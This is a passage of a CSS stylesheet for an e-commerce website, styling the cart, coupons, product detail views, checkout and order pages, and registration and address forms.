.icon{float:left;width:48px;height:40px;background:transparent url(../images/icons.png) no-repeat scroll -280px -900px;margin:6px
0 0 -58px;_position:relative;_display:inline}.cart-empty-main
h4{font-size:20px;margin:0
0 12px 0;line-height:28px}.product-list-panel{}.product-list-panel
h1{padding:6px
18px 0;height:36px;line-height:38px;font-size:18px;color:#373737}.product-list-panel
h4{padding:0 0 16px;line-height:140%;font-size:12px;font-weight:normal;}.product-list-panel .top-bar{border-bottom:1px solid #dadada;padding:0
18px 0;height:36px;line-height:38px;font-size:11px;font-weight:bold;overflow:hidden}.product-list-panel .top-bar
span{float:left;font-weight:bold;font-size:12px}.product-list-panel .top-bar
div{float:right}.product-list-group{border-bottom:1px solid #dadada}.product-list-panel .page-bar{text-align:center;font-size:12px;margin:10px
0 10px 0;height:30px;line-height:30px}.product-list-panel .page-bar
a{margin:0px
2px 0;padding:2px
6px;border:1px
solid #ccc;color:#333}.product-list-panel .page-bar a:hover{background:#C03C3C;color:#fff;text-decoration:none}.product-list-panel .page-bar
span{margin:0px
2px 0;padding:2px
6px;border:1px
solid #ccc;background:#C03C3C;color:#fff}.product-list-panel .page-bar
input{margin:-2px 2px 0 8px;*margin:-1px 2px 0 8px;padding:2px
2px 2px 2px;border:1px
solid #ccc;vertical-align:normal;line-height:17px;width:30px;text-align:center;font-weight:bold}.ask-question{padding:12px
12px}.ask-question
h3{font-size:18px;height:24px;line-height:24px;margin:0
0 12px 0}.ask-question
div{padding:8px
0 10px 130px;border-bottom:1px solid #dadada}.ask-question div
h4{float:left;margin:0
0 0 -130px}.ask-question div
h5{color:red}.ask-question
input.text{border:1px
solid #afafaf;padding:4px
2px;width:240px}.ask-question
textarea{border:1px
solid #afafaf;padding:4px
2px;width:320px;height:95px;overflow:auto}.ask-question
div.btm{border:0}.ask-question-ok{padding:12px
12px}.ask-question-ok
.icon{height:60px;margin:24px
0 12px 0}.ask-question-ok .icon
div{float:left;width:60px;height:60px;margin:0
0 0 210px;background:transparent url(../images/icons.png) no-repeat scroll 0 -1050px}.ask-question-ok
h3{text-align:center;font-size:18px;color:#C03C3C;margin:0
0 24px 0}.ask-question-ok
h4{text-align:center;margin:0
0 36px 0}.ask-question-ok
h5{text-align:center}.cart-frame{}.cart-frame
.main{float:left;width:960px}.cart-frame
.side{float:right;width:200px}.cart-box{}
.cart-box-head1 {
    font-size: 28px;
    font-weight: bold;
    height: 43px;
    line-height: 43px;
    margin: 0 0 12px;
}
.cart-box-head1 p {
    float: left;
}
.cart-box-head1 .continue {
    float: left;
    margin: 0 0 0 18px;
}
.cart-box-head1 .checkout {
    float: right;
}
.cart-box-head{height:33px;line-height:33px;font-size:14px;font-weight:bold;padding:0
12px;background:transparent url(../images/icon-bg.png) repeat-x scroll 0 -70px;border-bottom:1px solid #dadada}.cart-box-title{height:28px;line-height:28px;font-size:12px;background:#999999;color:#fff;border-bottom:1px solid #dadada}.cart-box-title
p{float:left}.cart-box-title
p.col1{width:438px;padding:0
24px}.cart-box-title
p.col2{width:180px}.cart-box-title
p.col3{width:165px}.cart-box-title
p.col4{width:90px;text-align:right}.cart-box-title2{height:22px;line-height:22px;background:#fff;border-bottom:1px solid #dadada}.cart-box
div.item{padding:12px
0;border-bottom:1px solid #dadada}.cart-box div.item
.col1{float:left;width:445px;padding:0 14px;border-right: 1px solid #DADADA; height: 128px;}.cart-box div.item
.col2{float:left;width:160px; height: 128px;padding: 0 12px; border-right: 1px solid #DADADA;}.cart-box div.item
.col3{ border-right: 1px solid #DADADA;float: left;  height: 128px;padding: 0 12px;width: 120px;}.cart-box div.item
.col4{  float: right; font-size: 14px; font-weight: bold;height: 128px; padding-right: 10px; text-align: right; width: 130px;}.cart-box div.item .col1
div{padding:0
0 0 110px}.cart-box div.item .col1 div
p{float:left;border:1px
solid #eee;margin:0
0 0 -110px;text-align:center;padding:3px;_display:inline}.cart-box div.item .col1 div
a{font-weight:bold}.cart-box div.item .col1 div
span{display:block;color:#777}.cart-box div.item .col1 div span
a{color:#777;font-weight:normal}.cart-box div.item .col2
span{display:block;color:#ccc;font-size:11px;text-decoration:line-through}.cart-box div.item .col2
p{font-weight:bold;font-size:14px}.cart-box div.item .col3
input{border:1px
solid #dadada;padding:2px
2px;width:40px;margin:0
0 0 0}.cart-box div.item .col3
p{margin:0
0 0 24px}.cart-box div.item .col3
a{color:#999;font-size:11px;font-weight:bold}.cart-box div.item .col4
a{color:#999;font-size:11px;font-weight:bold}.cart-box-bottom{padding:0px}.cart-box-bottom div.bar
input{float:left}.cart-box-bottom div.bar
p{float:right;font-size:16px;font-weight:bold;line-height:30px}.cart-box-bottom div.bar2
p{float:right;font-size:14px;font-weight:bold;line-height:30px}.cart-box-bottom div.bar3
p{float:right;font-size:16px;font-weight:bold;line-height:30px}.cart-box-coupon{border-bottom:1px solid #dadada;line-height:36px;padding:0
12px 0 24px}.cart-box-coupon
span{float:right;font-size:12px;font-weight:bold}.coupon{padding-bottom:6px}.coupon
h4{float:left;font-size:14px;font-weight:bold}.coupon .coupon-main{float:left;font-size:12px;margin:0
0 0 6px;line-height:36px}.coupon .coupon-main
input.text{border:1px
solid #c8c8c8;padding:5px
6px 4px}.coupon-main input2, .coupon-main div.coupon-item{float:left;margin:0
6px 0 0}.my-coupon{float:left;line-height:120%;position:relative;z-index:20}.my-coupon
a.link{color:#A50707;padding:2px
4px 2px 2px;text-decoration:underline;display:block}.my-coupon
a.over{color:#FFF;background:#A50707;text-decoration:underline}.my-coupon
ul{display:none;position:absolute;left:0px;top:17px;border:1px
solid #A50707;background:#fff;width:160px;padding:4px
4px;z-index:60}.my-coupon ul
li{line-height:110%;padding:0px
2px;height:18px;line-height:18px}.my-coupon ul li
a{float:left}.my-coupon ul li
b{float:right}.cart-side-box{float:right;width:345px;text-align:right;line-height:24px;border-top:1px solid #ccc;margin:8px
0 0 0;padding:8px
0 0 0}.cart-side-box
p{font-size:24px;font-weight:bold;margin:0
0 0 0;line-height:32px}.cart-side-box
h3{font-size:18px;font-weight:bold;padding:0
0 0 3px;margin:0
0 8px 0}.cart-side-box
p.checkout{margin:6px
0 0 0}.cart-side-box p.ec-checkout{line-height:12px;color:#999}.cart-side-box p.ec-checkout
img{margin:12px
0 0 0}.cart-safe-box{padding:18px
12px;border:1px
solid #dadada;background:#f6f6f6}.cart-safe-box
img{display:block;margin:4px
auto}.cart-shipping-box{position:relative}.cart-shipping{float:right;height:22px;line-height:22px;margin:0
136px 0 0;border:1px
solid #fff;padding:0
6px;cursor:pointer;position:relative;z-index:20;text-decoration:underline;font-size:11px}.cart-shipping-over{border-color:#dadada #dadada #fff #dadada}.cart-shipping-list{display:none;position:absolute;width:692px;border:1px
solid #dadada;background:#fff;right:0px;top:23px;padding:12px;z-index:19;font-size:11px}.cart-shipping-list
.info{padding:4px;background:#eee;margin:0
0 6px 0}.cart-shipping-list-detail{padding:0
0 0 60px;margin:12px
0 0 0}.cart-shipping-list-detail
div{float:left;width:60px;font-weight:bold;margin:0
0 0 -60px}.cart-shipping-list-detail
ul{border-bottom:1px solid #e8e8e8;height:24px;line-height:24px}.cart-shipping-list-detail ul
li{float:left;width:110px}.cart-shipping-list-detail ul
li.col2{width:140px}.cart-shipping-list-detail ul
li.col3{width:115px}.cart-shipping-list-detail ul
li.col4{width:80px;text-align:right}.cart-shipping-list-detail ul
li.col5{width:110px}.cart-shipping-list-detail ul
li.col6{width:75px;padding:0
0 0 10px}.cart-shipping-list-detail ul
li.col7{width:290px}.cart-shipping-list-detail
b{color:#aaa;font-weight:normal}.address-edit
h3{font-size:18px;height:24px;line-height:24px;margin:0
0 12px 0}.address-edit
div{padding:8px
0 10px 130px;border-bottom:1px solid #dadada}.address-edit div
h4{float:left;margin:0
0 0 -130px}.address-edit div
i{font-style:normal;color:#c03c3c;font-size:14px}.address-edit div
span{color:red}.address-edit
input.text{border:1px
solid #afafaf;padding:4px
2px;width:210px}.address-edit
div.btm{border:0}.time-death{height:26px;line-height:26px;font-size:24px}.time-death
span{float:left;background:transparent url(../images/icons3.png?v=2) no-repeat scroll -365px -100px}.time-death
div{float:right;line-height:26px;height:26px;font-weight:bold}.time-death
i{margin:0
2px 0 0px;width:20px;font-size:14px;float:left;text-align:right;font-style:normal}.time-death
b{margin:0
6px 0 0;padding:0
0px 0 0;font-size:14px;margin:0
0 0 0px;float:left}p.time-death-2{background:transparent url(../images/time-death-2.gif) no-repeat scroll 0 0;height:24px;line-height:24px;padding:0
0 0 28px;margin:8px
0 8px 0;font-family:Georgia;font-size:16px;display:block;color:#C23838}p.time-death-2
span{margin:0
2px 0 0;padding:0
4px 0 0;font-weight:bold;font-size:16px;float:left;background:transparent url(../images/split2.jpg) no-repeat scroll right 7px}p.time-death-2
u{float:left;margin:0
0 0 2px;font-size:16px;width:18px;font-weight:normal;text-decoration:none}p.time-death-2
b{float:left;color:#666;font-size:11px;padding:0
4px 0 0;margin:0
0 0 2px;line-height:28px;font-weight:normal;background:transparent url(../images/split2.jpg) no-repeat scroll right 7px}.detail-frame{}

.detail-frame-col1{float:left;width:480px}
.detail-frame-col2{float:right;width:445px; }
.detail-frame-col1 dl { min-height: 510px; padding: 0 0 0 100px; position: relative; }
.detail-frame-col1 dt{width:360px;text-align:center; min-height:510px;}
.detail-frame-col1 dd {  float: left; margin: 0 0 0 -100px;min-height: 510px;top: 0;width: 100px;}
.detail-frame-col1
ul{45px; margin-top:5px;}
.detail-frame-col1 ul li {
  display: block;
  margin: 0 0 12px;
}
.detail-frame-col1 .slide{margin:0px 0 0 0}
.detail-frame-col1 ul li
a{outline:none}
.detail-frame-col1 ul li a
img{outline:none}
.detail-frame-col1 ul li a.zoomThumbActive
img{outline:none}
.detail-frame-col1
div.arrow_up{width:85px;height:20px;background:transparent url(../images/detail-slide.gif) no-repeat scroll center -0px;cursor:pointer;margin:0
0 4px 0}.detail-frame-col1
div.arrow_up_dis{width:85px;height:20px;background:transparent url(../images/detail-slide.gif) no-repeat scroll center 0;cursor:default;margin:0
0 4px 0}.detail-frame-col1
div.arrow_down{width:85px;height:20px;background:transparent url(../images/detail-slide.gif) no-repeat scroll center -40px;cursor:pointer}.detail-frame-col1
div.arrow_down_dis{width:85px;margin:0
0 0 0;height:20px;background:transparent url(../images/detail-slide.gif) no-repeat scroll center -40px;cursor:default}.detail-frame-col2
h1{font-size:18px;line-height:140%;margin:0
0 8px 0}.detail-frame-col2 dl.price-list{line-height:20px;border-bottom:1px solid #ccc;padding:0
0 12px 0}.detail-frame-col2 dl.price-list
dt{float:left;width:240px}.detail-frame-col2 dl.price-list
dd{float:right;width:140px;color:#B73939;text-align:right;font-size:14px}.detail-frame-col2 dl.price-list dt
p{color:#999;text-decoration:line-through}.detail-frame-col2 dl.price-list dt
div{color:#B73939;font-weight:bold;font-size:16px;margin:6px
0 0}.detail-frame-col2 dl.price-list dt
strong{color:green;font-weight:bold;font-size:12px}.detail-frame-col2 dl.price-list dd
p{font-weight:bold}.detail-frame-col2 dl.price-list dd
div{font-size:16px;font-family:Georgia;font-weight:bold;font-style:italic}.detail-frame-col2
button.cart{width:214px;height:39px;background:transparent url(../images/add-cart-bg.gif) no-repeat scroll 0 -39px;border:0;cursor:pointer;float:left}.detail-frame-col2
img.ver{float:right;cursor:pointer}.detail-frame-col2 .add-cart{padding:12px
0 12px 80px;height:39px}.detail-frame-col2 dl.icon-list{height:22px;line-height:18px;margin:8px 0 0 80px; width: 350px;}.detail-frame-col2 dl.icon-list
dt{float:left; font-size:13px;}.detail-frame-col2 dl.icon-list
dd{float:left;width:150px;text-align:right}.detail-frame-col2 dl.icon-list dd
p{float:right; font-size:13px;}.detail-frame-col2 dl.icon-list
span{float:left;width:16px;height:16px;margin:4px
0 24px 0;background:transparent url(../images/detail-icon.gif) no-repeat scroll 0 0}.detail-frame-col2 dl.icon-list span
a{display:block;width:16px;height:16px;text-decoration:none}.detail-frame-col2 dl.icon-list
span.e{background-position:-16px 0;float:right;margin:0
0 0 6px}.detail-frame-col2 dl.icon-list
span.t{background-position:-32px 0;float:right;margin:0
0 0 6px}.detail-frame-col2 dl.icon-list
span.f{background-position:-64px 0;float:right;margin:0
0 0 6px}.detail-frame-col2 dl.icon-list
span.a{margin-right:6px}.detail-frame-col2
.attribute{font-size:11px;margin:4px
0 0 0;padding:0
0px 0 80px}.detail-summary-frame{margin:0
0 18px 0}.detail-summary-frame-col1{float:left;width:290px}.detail-summary-frame-col2{float:left;width:290px;margin:0
0 0 44px}.detail-summary-frame-col3{float:right;width:290px}.detail-summary-frame-col3
p{font-size:14px;line-height:28px;font-family:Georgia;font-style:italic;font-weight:bold}.detail-summary-frame h3, .detail-summary-frame
h2{font-size:20px;line-height:24px;padding:6px
0;font-family:Georgia;font-weight:normal;font-style:italic;border-bottom:1px solid #ccc;margin:0
0 12px 0}.detail-bottom-frame{margin:0
0 42px 0}.detail-bottom-frame-col1{float:left;width:624px}.detail-bottom-frame-col2{float:right;width:290px}.detail-bottom-frame
h3{font-size:20px;line-height:24px;padding:6px
0;font-family:Georgia;font-weight:normal;font-style:italic;border-bottom:1px solid #ccc;margin:0
0 0 0}.detail-bottom-frame
.review{padding:4px
0}.detail-bottom-frame .rating-view{line-height:36px;height:36px;float:left;margin:0
0 0 0}.detail-bottom-frame .rating-view
label{float:left;font-size:16px;font-weight:bold;margin-right:12px}.detail-bottom-frame .rating-view
a{float:left;font-weight:bold;text-decoration:underline}.detail-bottom-frame .rating-view
span{margin-top:12px;margin-right:12px}.detail-bottom-frame .rating-add{float:right;margin:6px
0 0 0}.detail-like-frame{margin:0
0 12px 0}.detail-like-frame
h3{font-size:20px;line-height:24px;padding:6px
0;font-family:Georgia;font-weight:normal;font-style:italic;border-bottom:1px solid #ccc;margin:0
0 12px 0}.detail-like-frame dl.nice-box{float:left;height:180px;width:700px;overflow:hidden}.detail-like-frame dl.nice-box
dd{float:left;width:128px;height:170px;margin:0
12px 12px 0}.detail-like-frame .about-category{float:right;width:240px}.detail-like-frame .about-category
.h4{color:#666}.detail-like-frame .about-category
p{line-height:20px}.detail-frame-col2 dl.price-list dd
.discount{height:39px}.detail-frame-col2 dl.price-list dd .discount
i{float:right;background:transparent url(../images/icons3.png?v=2) no-repeat scroll -365px -100px;width:54px;height:39px;font-size:18px;font-style:normal;font-weight:bold;line-height:29px;text-align:center; color:#ffffff; font-family:Arial,Helvetica,宋体,sans-serif}.detail-frame-col2 dl.price-list dd .discount
i.dis10{background-position: -425px -390px}.detail-frame-col2 dl.price-list dd .discount
i.dis15{background-position: -425px -390px}.detail-frame-col2 dl.price-list dd .discount
i.dis20{background-position: -425px -390px}.detail-frame-col2 dl.price-list dd .discount
i.dis30{background-position: -425px -390px}.detail-frame-col2 dl.price-list dd .discount
i.dis40{background-position: -425px -390px}.detail-frame-col2 dl.price-list dd .discount
i.dis45{background-position: -425px -390px}.detail-frame-col2 dl.price-list dd .discount
i.dis50{background-position: -425px -390px}.detail-frame-col2 dl.price-list dd .discount
i.dis55{background-position: -425px -390px}.detail-frame-col2 dl.price-list dd .discount
i.dis60{background-position: -425px -390px}.detail-frame-col2 dl.price-list dd .discount
i.dis88{background-position: -425px -390px}.form-nice{font-size:12px}.form-nice
h3{display:block;margin-bottom:24px;font-size:18px}.form-nice
h4.error{display:block;padding:3px
12px 3px;background:#FFFAA3;color:#B73939;line-height:32px;margin:0
0 12px 0;font-size:14px}.form-nice
p{display:block;margin-bottom:4px}.form-nice
i{font-size:10px;color:#B53323;font-style:normal}.form-nice
h6{font-size:10px;font-weight:normal;line-height:28px;margin-bottom:12px}.form-nice
div.item{margin-bottom:12px;padding-left:155px;line-height:22px}.form-nice div.item
label{float:left; text-align:right;margin-left:-153px;width:155px;_position:absolute;_display:inline}.form-nice div.item .input-box{padding:3px}.form-nice div.item .input-error{background:#FFFAA3}.form-nice
div.error{padding:3px;background:#FFFAA3;color:#B73939;margin:3px
0 0 0;font-family:georgia}.form-nice
input.text{border:1px
solid #afafaf;padding:4px
2px;width:190px}.form-nice
input.min{padding:2px
2px}.form-nice
.split{height:12px;overflow:hidden}.form-min{font-size:12px}.form-min
i{font-size:12px;color:red;font-style:normal}.form-min
div.item{margin-bottom:4px;padding-left:115px;line-height:22px}.form-min div.item
label{float:left; text-align:right; font-weight:normal;margin-left:-153px;width:155px;_position:absolute;_display:inline}.form-min div.item .input-box{padding:3px}.form-min div.item .input-error{background:#FFFAA3}.form-min
div.error{padding:3px;background:#FFFAA3;color:#B73939;margin:3px
0 0 0;font-family:georgia}.form-min
input.text{border:1px
solid #afafaf;padding:3px
2px;width:190px}.disabled
*{color:#ccc !important}.form-vertical{font-size:12px}.form-vertical
h3{display:block;margin-bottom:16px;font-size:18px;padding:0
3px}.form-vertical
h4.error{display:block;padding:3px
12px 3px;background:#FFFAA3;color:#B73939;line-height:32px;margin:0
0 12px 0;font-size:14px}.form-vertical
div.item{margin-bottom:0px;line-height:22px}.form-vertical div.item
label{display:block;padding:0
3px}.form-vertical div.item .input-box{padding:3px}.form-vertical div.item .input-error{background:#FFFAA3}.form-vertical
div.row{padding:0
3px;margin-top:12px}.form-vertical
div.error{padding:3px;background:#FFFAA3;color:#B73939;margin:3px
0 0 0;font-family:georgia}.form-vertical
input.text{border:1px
solid #afafaf;padding:4px
2px;width:230px}.atr-big{font-family:georgia;font-size:18px;font-style:italic}.atr-middle{font-family:georgia;font-size:14px;font-style:italic}.register-form{margin:24px
0 0 0;position:relative}.register-form
h2{font-size:24px;margin:0
0 24px 0;font-family:georgia;font-weight:normal;font-style:italic}.register-form
h6{position:absolute;top:0;left:500px;width:400px;font-weight:normal;line-height:28px}.register-form
div.item{margin-bottom:18px;padding-left:225px;line-height:28px;position:relative}.register-form div.item .input-box{padding:3px;width:308px}.register-form div
label{position:absolute;top:0;left:0px;width:220px;text-align:right}.register-form div
input.text{border:1px
solid #afafaf;padding:5px
3px;width:250px}.register-form div
textarea{border:1px
solid #afafaf;padding:3px
2px;width:250px;height:70px}.register-form
p{margin-bottom:12px}.register-form div.item .input-error{background:#FFFAA3}.register-form
h5{padding:3px;background:#FFFAA3;color:#B73939;margin:3px
0 0 0;font-family:georgia;font-weight:normal;width:258px;line-height:140%}.register-form
.alt{position:absolute;top:0;right:0;width:300px;text-align:right;font-family:georgia;font-size:12px;font-style:italic;font-weight:bold}.form-single{margin:24px
0 0 0;position:relative;font-size:12px}.form-single
h2{font-size:24px;margin:0
0 24px 0;font-family:georgia;font-weight:normal;font-style:italic}.form-single
h6{position:absolute;top:0;left:405px;width:280px;font-weight:normal;line-height:120%}.form-single
div.row{margin-bottom:18px;padding-left:165px;line-height:28px;position:relative}.form-single div.row .input-box{padding:3px;width:228px}.form-single div
label{position:absolute;top:0;left:0px;width:160px;text-align:right}.form-single div
input.text{border:1px
solid #afafaf;padding:5px
3px;width:220px}.form-single div
textarea{border:1px
solid #afafaf;padding:3px
2px;width:220px;height:70px}.form-single div
select{width:100px}.form-single
p{margin-bottom:12px}.form-single div.row .input-error{background:#FFFAA3}.form-single
h5{padding:3px;background:#FFFAA3;color:#B73939;margin:3px
0 0 0;font-family:georgia;font-weight:normal;width:228px;line-height:140%}
.checkout-title {
  background: url("../images/ver2.gif") no-repeat scroll right center transparent;
  font-size: 28px;
  font-weight: bold;
  height: 55px;
  line-height: 55px;
  margin: 24px auto;
  position: relative;
  width: 960px;
}
.checkout-input-page {
  margin: 0 auto;
  width: 920px;
}
.checkout-input-page h2 {
  background: url("../images/checkout-title-bg.gif") repeat-x scroll 0 0 transparent;
  font-family: Georgia;
  font-size: 24px;
  font-weight: normal;
  height: 36px;
  line-height: 36px;
}
.checkout-input-page h2 span {
  background: url("../images/checkout-title-arrow.gif") no-repeat scroll 0 center #FFFFFF;
  height: 36px;
  padding: 0 24px;
}
.checkout-input-page .content {
  padding: 16px 0 24px 80px;
}
.select-panel2 {
  font-size: 12px;
  margin-bottom: 6px;
  padding-left: 30px;
}
.select-panel2 label {
  float: left;
  font-weight: bold;
  margin-left: -30px;
  padding-top: 4px;
  width: 30px;
}
.select-panel2 {
  font-size: 12px;
}
.select-panel2 p {
  cursor: default;
  margin-bottom: 4px;
}
.select-panel2 p a {
  text-decoration: underline;
}
.checkout-input-page h4 {
  font-weight: normal;
  margin: 0 0 12px;
}
.checkout-input-page .info {
  background: none repeat scroll 0 0 #FAFAFA;
  border: 1px solid #EBEBEB;
  padding: 8px;
}
.select-panel2 div {
  cursor: default;
}
.order-coupon {
  background: url("../images/checkout-title-arrow.gif") no-repeat scroll 0 center #FFFFFF;
  float: left;
  font-size: 24px;
  height: 36px;
  line-height: 36px;
  margin: 1px 16px;
  padding: 0 12px 0 24px;
  width: 450px;
}
.order-cart-price-info {
  float: right;
}
.order-cart-price-info dl {
  display: block;
  font-weight: bold;
  height: 26px;
  line-height: 26px;
}
.order-cart-price-info dl dd {
  float: right;
  font-size: 14px;
  text-align: right;
  width: 120px;
}
.order-cart-price-info dl dt {
  float: right;
  font-size: 14px;
  text-align: right;
  width: 200px;
}
.order-cart-price-info h3 {
  border-top: 1px solid #DADADA;
  font-size: 18px;
  margin: 8px 0;
  padding: 8px 0 8px 24px;
  text-align: right;
}
.order-cart-item-title {
  background: none repeat scroll 0 0 #999999;
  border-bottom: 1px solid #DADADA;
  color: #FFFFFF;
  font-size: 12px;
  height: 28px;
  line-height: 28px;
}
.order-cart-item-title .col1{padding:0 0 0 8px;float:left;width:120px}
.order-cart-item-title .col2{padding:0 16px 0 0;float:left;width:570px}
.order-cart-item-title .col3{padding:0 0 0 0;float:left;width:55px;text-align:center}
.order-cart-item-title .col4{padding:0 8px 0 0;float:right;width:80px;text-align:right}
.order-cart-item
.col1{margin:16px
0 0 0;float:left;width:120px;height:120px}.order-cart-item .col1
div{float:left;width:96px;margin:0
0 0 0;text-align:center;padding:3px
0 0 0}.order-cart-item
.col2{margin:16px
16px 0 0;float:left;width:525px;height:120px;border-right:1px solid #EEE;padding:0
12px 0 0}.order-cart-item .col2
p{font-weight:normal;color:#777}.order-cart-item .col2 p
a{color:#a50707}.order-cart-item
.col3{margin:16px
0 0 0;float:left;width:95px;font-weight:bold;text-align:center;height:120px;border-right:1px solid #EEE}.order-cart-item
.col4{padding:16px
8px 0 0;float:right;width:80px;text-align:right;font-weight:bold;height:120px}
input.submit-your-order-paypal {
  background: url("../images/paypal-btn.gif") no-repeat scroll 0 0 transparent;
  border: 0 none;
  cursor: pointer;
  height: 45px;
  width: 230px;
}
.coupon h3 {
  float: left;
  font-weight: bold;
}
.coupon .coupon-main {
  float: left;
  font-size: 12px;
  line-height: 36px;
  margin: 0 0 0 6px;
}
.cart-box{}
.cart-frame2
.main{float:right;width:625px}.cart-frame2
.side{float:left;width:180px;margin:10px
0 0 12px}.cart-frame2 .main
dl{display:block;height:32px;line-height:32px;font-weight:bold}.cart-frame2 .main dl
dt{float:right;width:440px;text-align:right;font-size:14px}.cart-frame2 .main dl
dd{float:right;width:150px;text-align:right;font-size:14px}
.cart-frame2 {
  margin: 12px 0 0;
}
.cart-shipping {
  border: 1px solid #FFFFFF;
  cursor: pointer;
  float: right;
  font-size: 11px;
  height: 22px;
  line-height: 22px;
  margin: 0 136px 0 0;
  padding: 0 6px;
  position: relative;
  text-decoration: underline;
  z-index: 20;
}
.cart-shipping-list {
  background: none repeat scroll 0 0 #FFFFFF;
  border: 1px solid #DADADA;
  font-size: 11px;
  padding: 12px;
  position: absolute;
  right: 0;
  top: 23px;
  width: 692px;
  z-index: 19;
}
.checkout-title{height:55px;line-height:55px;background:transparent url(../images/service/ver2.gif) no-repeat scroll right center;width:960px;margin:24px
auto;position:relative;font-size:28px;font-weight:bold}.checkout-title
a{position:absolute;width:120px;height:55px;top:0;right:0}.checkout-login-layout{}.checkout-login-layout
.left{float:left;width:510px;margin:0
0 0 24px}.checkout-login-layout
.right{float:right;width:380px}.checkout-login-layout
h2{height:36px;line-height:36px;font-size:24px;background:transparent url(../images/checkout-title-bg.gif) repeat-x scroll 0 0;font-family:Georgia;font-weight:normal}.checkout-login-layout h2
span{background:#fff;padding:0
24px 0 0}.checkout-login-layout
h3{font-weight:normal;font-size:12px;margin:8px
0 12px 0}.checkout-input-page{width:920px;margin:0
auto}.checkout-input-page
h2{height:36px;line-height:36px;font-size:24px;background:transparent url(../images/checkout-title-bg.gif) repeat-x scroll 0 0;font-family:Georgia;font-weight:normal}.checkout-input-page h2
span{padding:0
24px 0 24px;height:36px;background:#fff url(../images/checkout-title-arrow.gif) no-repeat scroll 0 center}.checkout-input-page
.content{padding:16px
0 24px 80px}.checkout-input-page
.content2{padding:16px
0 24px 24px}.checkout-input-page .content .form-min label, .checkout-input-page .content .form-nice
label{text-align:right;font-weight:normal}.checkout-input-page
h4{font-weight:normal;margin:0
0 12px 0}.checkout-input-page
.info{padding:8px;border:1px
solid #ebebeb;background:#fafafa}
input.submit-your-order-paypal {
  background: url("../images/paypal-btn.gif") no-repeat scroll 0 0 transparent;
  border: 0 none;
  cursor: pointer;
  height: 45px;
  width: 230px;
}
input.submit-your-order {
  background: url("../images/submit-your-order.gif") no-repeat scroll 0 0 transparent;
  border: 0 none;
  cursor: pointer;
  height: 45px;
  width: 230px;
}
.cart-box div.item .col2 .market {
  color: #999999;
  font-size: 12px;
  text-decoration: line-through;
}
.cart-box div.item .col2 .saveprice {
  color: #CC0000;
  font-size: 12px;
  font-weight: bold;
}
.category-board h2 {
  color: #444444;
  display: block;
  font-size: 26px;
  line-height: 26px;
  margin-bottom: 24px;
}
.index-out-box {
  margin-bottom: 0;
  margin-top: 10px;
}
.out-box{margin:0
auto 6px;width:970px}.out-box2{margin:0
auto 6px;width:880px}.inner-box{padding:12px}.box
.in{background:transparent url(../images/box-bg.png) repeat-y scroll 0 0}.box
.in2{background:transparent url(../images/box-top.png) no-repeat scroll 0 0}.box
.in3{background:transparent url(../images/box-bottom.png) no-repeat scroll 0 bottom;padding-left:5px}.box
.in4{background:transparent url(../images/box-bottom.png) no-repeat scroll right bottom;padding-bottom:5px}.box
.in5{background:transparent url(../images/box-bg.png) repeat-y scroll right 0}.box
.in6{background:transparent url(../images/box-top.png) no-repeat scroll right 0;padding-top:5px;padding-right:5px}.box-main{*height:100%}.box-main-blank{background:#fff}
.order-pannel{width:968px;margin:0 auto 12px;}
.order-pannel
.head{height:10px;overflow:hidden;background:transparent url(../images/orderpannel-bg.gif) no-repeat scroll 0 0;}
.order-pannel
.bottom{height:10px;overflow:hidden;background:transparent url(../images/orderpannel-bg.gif) no-repeat scroll 0 bottom;}
.order-pannel
.main{overflow:hidden;background:transparent url(../images/orderpannel-bg.gif) repeat-y scroll 0 -20px;padding:6px 24px;}
.order-pannel .main
.desc{float:left;width:240px;}
.order-pannel .main
.list{float:right;width:665px;border:1px solid #eaeaea;}
.order-pannel .main .desc
h2{font-weight:700;font-size:18px;color:#333;line-height:24px;}
.order-pannel .main .desc
h3{font-weight:700;font-size:12px;color:#666;margin:0 0 24px;}
.order-pannel .main .desc
div{border-top:1px solid #ccc;padding:12px 0;}
.order-pannel .main .desc
p.close{margin:8px 0;padding:0 0 0 16px;}
.order-pannel .main .desc p.close
a{line-height:22px;padding:0 0 0 14px;background:transparent url(../images/orderpannel-close.gif) no-repeat scroll 0 center;}
.order-pannel .main .list
.title{background-color:#f5f5f5;padding:0 8px 8px;}
.order-pannel .main .list .title
h2{font-size:24px;line-height:36px;}
.order-pannel .main .list .title
h3{font-size:12px;line-height:22px;font-weight:400;}
.order-pannel .main .list
.item{padding:24px 24px 0;}
.order-pannel .main .list .item
dl{border-bottom:1px solid #eaeaea;padding:0 0 12px;}
.order-pannel .main .list .item
dt{float:left;width:100px;}
.order-pannel .main .list .item
dd{float:left;width:510px;}
.order-pannel .main .list .item dd
p{margin:6px 0 0;}
.order-pannel .main .list .title
h2{font-size:24px;line-height:48px;}
.order-pannel .main .list .title h2
img{margin:0 0 0 24px;}
.order-pannel .main .list
h4{font-size:12px;line-height:36px;padding:0 24px;}
.order-pannel .main .list
p{font-size:12px;padding:0 24px;margin:0 0 12px;}
.order-pannel .price-info{float:right;margin:0 32px 0 0;}
.order-pannel .price-info
h3{font-size:18px;margin:8px 0;padding:8px 0 8px 24px;border-top:1px solid #dadada;text-align:right;}
.order-pannel .price-info h5
span{}
.order-pannel .price-info
dl{display:block;height:26px;line-height:26px;font-weight:700;}
.order-pannel .price-info dl
dt{float:right;text-align:right;font-size:14px;width:200px;}
.order-pannel .price-info dl
dd{float:right;text-align:right;font-size:14px;width:120px;}
.order-pannel-nav{height:48px;line-height:48px;margin:12px 0;}
.order-pannel-nav
h1{font-size:28px;line-height:48px;float:left;}
.order-pannel-nav
div{float:right;padding:16px 0 0;}
.form-nice{font-size:12px;}
.form-nice
h3{display:block;margin-bottom:24px;font-size:18px;}
.form-nice
h4.error{display:block;padding:3px 12px;background:#FFFAA3;color:#B73939;line-height:32px;margin:0 0 12px;font-size:14px;}
.form-nice
p{display:block;margin-bottom:4px;}
.form-nice
i{font-size:12px;color:red;font-style:normal;}
.form-nice
h6{font-size:10px;font-weight:400;line-height:28px;margin-bottom:12px;}
.form-nice
div.item{margin-bottom:6px;padding-left:155px;line-height:22px;}
.form-nice div.item
label{float:left;font-weight:700;margin-left:-153px;width:155px;_position:absolute;_display:inline;}
.form-nice div.item .input-box{padding:3px;}
.form-nice div.item .input-error{background:#FFFAA3;}
.form-nice
div.error{padding:3px;background:#FFFAA3;color:#B73939;margin:3px 0 0;font-family:georgia;}
.form-nice
input.text{border:1px solid #afafaf;padding:4px 2px;width:190px;}
.form-nice
input.min{padding:2px;}
.form-nice
.split{height:12px;overflow:hidden;}
.form-min{font-size:12px;}
.form-min
i{font-size:12px;color:red;font-style:normal;}
.form-min
